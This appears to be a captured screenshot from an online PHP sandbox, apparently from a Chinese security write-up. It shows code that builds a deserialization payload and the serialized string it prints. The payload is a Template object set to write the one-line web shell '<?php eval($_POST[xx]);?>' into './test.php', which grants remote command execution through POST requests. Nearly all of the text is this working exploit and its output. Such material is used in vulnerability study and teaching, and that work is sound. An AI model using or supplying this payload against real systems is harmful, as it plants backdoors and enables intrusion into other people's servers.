 PHP 保存(Save) 我的代码 嵌入博客(Embed) 执行(Run) +
缩进 减少缩进 注释 格式化
1 <?php
2
3 class Template{
4 public $cacheFile='./test.php';
5 public $template='<?php eval($_POST[xx]);?>';
6
7 }
8
9 $temp = new Template();
10
11 $test = Array($temp);
12
13 print(serialize($test));
Clear
a:1:{i:0;O:8:"Template":2:
{s:9:"cacheFile";s:10:"./test.php";s:8:"template";s:25:"<?php eval($_POST[xx]);?
>";}}
sandbox> exited with status 0
红日安全